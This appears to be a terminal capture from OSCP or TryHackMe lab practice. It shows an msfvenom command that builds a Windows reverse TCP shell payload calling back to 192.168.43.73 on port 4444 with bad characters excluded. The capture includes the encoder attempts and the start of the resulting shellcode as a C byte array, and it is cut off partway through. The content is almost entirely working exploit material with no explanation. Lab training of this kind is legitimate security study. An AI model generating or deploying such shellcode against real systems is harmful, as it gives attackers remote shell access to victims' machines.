 root kali /home/sam/OSCP/Tryhackme
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.43.73 LPORT=4444 EXITFUNC=thread
-b "\x00\x11\x40\x5f\xb8\xee" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=20, char=0
xee)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=275, char=0x11)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with Encoding failed due to a bad character (index=4, char=0xee)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 353 (iteration=0)
x86/jmp_call_additive chosen with final size 353
Payload size: 353 bytes
Final size of c file: 1508 bytes
unsigned char buf[] =
"\xfc\xbb\xc3\x62\xa9\xe4\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x3f\x8a\x2b\xe4\xbf"
"\x4b\x4c\x6c\x5a\x7a\x4c\x0a\x2f\x2d\x7c\x58\x7d\xc2\xf7\x0c"
"\x95\x51\x75\x99\x9a\xd2\x30\xff\x95\xe3\x69\xc3\xb4\x67\x70"
"\x10\x16\x59\xbb\x65\x57\x9e\xa6\x84\x05\x77\xac\x3b\xb9\xfc"
"\xf8\x87\x32\x4e\xec\x8f\xa7\x07\x0f\xa1\x76\x13\x56\x61\x79"
"\xf0\xe2\x28\x61\x15\xce\xe3\x1a\xed\xa4\xf5\xca\x3f\x44\x59"
"\x33\xf0\xb7\xa3\x74\x37\x28\xd6\x8c\x4b\xd5\xe1\x4b\x31\x01"
"\x67\x4f\x91\xc2\xdf\xab\x23\x06\xb9\x38\x2f\xe3\xcd\x66\x2c"